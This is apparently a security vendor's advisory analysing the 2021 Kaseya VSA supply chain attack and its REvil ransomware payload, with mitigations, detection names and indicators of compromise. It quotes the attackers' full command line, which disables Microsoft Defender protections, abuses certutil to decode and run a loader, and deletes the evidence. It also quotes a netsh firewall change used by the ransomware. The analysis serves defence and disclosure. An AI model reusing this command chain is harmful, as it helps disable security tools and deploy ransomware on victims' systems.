In a recent event, Kaseya – the US-based software provider for MSPs and IT Teams reported a worldwide Supply Chain Attack on July 2, 2021 taking advantage of US Independence Day as leverage since the strength of staff to monitor the attack would be less. The hacker group exploited the zero-day vulnerability in the Kaseya VSA software to deploy the REvil ransomware to clients. The attack leveraged by the REvil gang may have affected about 60 MSPs and their business customers using the supply chain technique. The attackers have demanded a high ransom for the decryption process or have threatened to leak the information if they don’t pay the ransom.
What is REvil/Sodinokibi?
REvil/Sodinokibi/Sodin is a re-branding of GrandCrab ransomware linked to the financially motivated GOLD SOUTHFIELD group. The group is known to steal victims’ data before encryption and threatens to release it if the ransom is not paid.
They have been active since April 2019 and have caused close to 40% of total ransomware infections globally. Initially, the group targeted Asia and the European regions, but now they have made their way worldwide.
When the ransomware first emerged, it exploited vulnerabilities in servers and other critical assets of SMBs and software installers to exploit kits. But now, they have started their trend toward supply chain attacks. We have already published blog regards to GrandCrab, which closely resembles the REvil ransomware attack.
How did the attackers get in?
The hackers launched attack on MSP providers and exploited the zero-day vulnerability [CVE-2021-30116] in on-premise VSA servers. By infiltrating the VSA Server, any attached client will perform whatever task the VSA server requests without question. The attackers behind it are disabling administrative access to VSA once they access the victim’s network.
It is found that the attackers used the below IP addresses to initiate the attack while using user “agent curl/7.69.1.”
- 18[.]223.199.234
- 161[.]35.239.148
- 35[.]226.94.113
- 162[.]253.124.162
Unlike the SolarWinds supply chain attack, the servers of Kaseya do not have any indication of compromise. Many of Kaseya’s customers are MSPs. The hackers exploited the on-premise version of the software and could easily pass the ransomware attack downstream.
The amount demanded by the group goes from $50,000 to $5 Million depending upon if the system is connected to a domain or not. Also, they have demanded $70 million for the universal decryptor, which is posted on their dark website.
The technical details of Kaseya VSA zero-day attack
- The initial stage begins when the malicious process from Managed Service Providers (MSPs) reaches the users.
- The VSA process deployed the encryption named “Kaseya VSA Agent Hotfix,” which runs in the system with admin access to bypass security measures for processing the update.
- The executed script is given below, which disables -the Microsoft Defender service, DisableRealtimeMonitoring, DisableIntrusionPreventionSystem, DisableIOAVProtectio, and DisableScriptScanning.
“C:\WINDOWS\system32\cmd.exe” /c ping 127.0.0.1 -n 4979 > nul & C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled -EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >> C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe - When this update is processed, it delivers REvil payload with malicious executable loader “agent.exe”
- The Agent.exe has a valid digital signature signed by “PE03 TRANSPORT LTD” and was signed a day before the attack

Calling of the side-loaded Mpsvc.dll using MsMpEng.exe - Using the “MsMpEng.exe” the “Mpscv.dll” is side-loaded to run the ransomware.
- The overall process chain is depicted as below

Overall process
On execution of the REvil Ransomware.
- It starts the process by decrypting itself in the memory and extracting the configuration file stored in JSON format with configuration parameters as shown here.
- Unlike other versions, this doesn’t delete Windows “Shadow Copies” which is done usually by most of the ransomware. Triggering this could end up stopping the process as it is used as a mechanism in most of the AV companies as the detection of ransomware.
- AES encryption is used to encrypt the private keys of the private-public key pair, which is generated locally on the user’s machine.
- Salsa20, on the other hand, is used for encrypting user files.

Saves configuration in Registry - It also creates the registry key “HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatter,” where the generated keys are stored. This key contains a private key encrypted by the public key in configuration. The public and private keys are encrypted in the binary. The encrypted string containing information is then sent to C2 servers, where a random file extension gets appended to encrypted files.
- By using the command given below It adds Windows firewall settings to allow the local system to be discovered on the local network by other computers.
| netsh advfirewall firewall set rule group=”Network Discovery” new enable=Yes |
- The encryption starts with multiple threads and encrypts the files provided in the extensions, including network drives.
- REvil uses the “Elliptic-curve Diffie-Hellman” key generation and exchange algorithm to generate a private-public key pair. A shared secret key is developed to use as the key for symmetric encryption algorithms AES and Salsa20.
- Once it is done, a ransom note file is dropped in every folder with procedures on how to get back the files.

Ransom Note - The decryption can be done only upon the payment of the ransom amount, as the universal decryption tool is not yet available.

Decryption page in dark web
Conclusion
Kaseya has released the patch on July 11 and also has brought the VSA SaaS infrastructure back online. The patch can be downloaded from here. They have also released a tool for scanning potential exploit risk detection in the VSA server and for endpoint scanning. Download it here. Ransomware is the most severe problem which disrupts operations. The key motivation for this is the financial benefits that the attackers get. We cannot stop targeted attacks but can prevent them.
Seqrite advises organizations to be on alert of the growing risk of ransomware attacks and be prepared with incident response plans and a team that can escalate issues.
The proactive ways to prevent/limit these type of attacks is to
- Include the supply chain in your response and remediation plan.
- Map out the threat landscape.
- Make sure your supply chain vendors have structured, validated, and certified security policies and procedures.
- Maintain current backups of valuable data to mitigate the damage caused.
How Seqrite protects its users?
Quick Heal provides proactive tools to block the ransomware payload in this wave of attacks. Quick Heal detects the samples with the following detection names:
- Trojanransom.Gen
- Trojanransom.Sodin
- Ransom.Revil
- Trojanransom.Encoder
- Trojan.Agent
Indicators of Compromise (IoCs)
Loader
- 0299e3c2536543885860c7b61e1efc3f
- 5a97a50e45e64db41049fd88a75f2dd2
- be6c46239e9c753de227bf1f3428e271
- 835f242dde220cc76ee5544119562268
- 18786bfac1be0ddf23ff94c029ca4d63
- 8535397007ecb56d666b666c3592c26d
- 561cffbaba71a6e8cc1cdceda990ead4
DLL
- 78066A1C4E075941272A86D4A8E49471
- 040818b1b3c9b1bf8245f5bcb4eebbbc
- 849fb558745e4089a8232312594b21d2
- 4a91cb0705539e1d09108c60f991ffcf
- 7d1807850275485397ce2bb218eff159
- a560890b8af60b9824c73be74ef24a46
- a47cf00aedf769d60d58bfe00c0b5421
REvil Configuration File
https://gist.github.com/fwosar/a63e1249bfccb8395b961d3d780c0354
References
https://www.seqrite.com/blog/advisory-on-kaseya-vsa-supply-chain-ransomware-attack/




